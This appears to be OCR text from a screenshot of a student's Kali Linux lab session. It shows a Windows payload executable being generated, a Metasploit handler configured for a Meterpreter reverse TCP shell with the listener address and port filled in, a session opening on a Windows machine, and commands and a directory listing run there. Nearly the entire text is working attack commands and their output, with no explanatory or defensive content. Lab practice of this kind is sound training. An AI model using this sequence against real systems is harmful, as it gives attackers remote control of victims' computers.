 ISHAN KUMRA
File Edit View
ISHAN KUMRA
C:\Windows\SYSTEM32\cmd.e
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Kali Linux
1 2 3 4 16:41
kali@kali: ~/Ishan Kumra
File Actions Edit View Help
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Payload.exe
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.64.128
LHOST ⇒ 192.168.64.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Sending stage (176198 bytes) to 192.168.64.1
[*] Meterpreter session 1 opened (192.168.64.128:4444 → 192.168.64.1:50735) at 2024-10-22
meterpreter > sessions -i 1
[*] Session 1 is already interactive.
meterpreter > execute -f cmd.exe -i -t
Process 12348 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22631.4317]
(c) Microsoft Corporation. All rights reserved.
D:\>meterpreter > execute -f cmd.exe -i -t
Process 13340 created.
Channel 2 created.
Microsoft Windows [Version 10.0.22631.4317]
(c) Microsoft Corporation. All rights reserved.
D:\> dir
dir
Volume in drive D has no label.
Volume Serial Number is 1AB1-3BEC
Directory of D:\
21-10-2024 22:06 199,496 classDiagram.drawio.png
21-10-2024 22:15 755,845 CP_I_Internal_2_ppt.pptx
22-10-2024 21:07 <DIR> Downloads
21-10-2024 18:27 <DIR> kali
23-10-2024 01:47 73,802 Payload.exe
21-10-2024 22:06 82,856 usecase.jpg
4 File(s) 1,111,999 bytes
2 Dir(s) 95,938,510,848 bytes free